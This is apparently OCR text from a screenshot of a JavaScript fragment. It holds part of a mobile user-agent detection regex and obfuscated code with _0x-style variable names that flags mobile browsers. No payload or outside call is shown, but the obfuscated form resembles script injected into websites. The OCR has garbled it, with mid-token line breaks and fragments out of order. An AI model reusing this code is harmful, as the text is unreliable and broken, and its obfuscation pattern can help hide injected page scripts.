
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-
|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-
|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]]
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w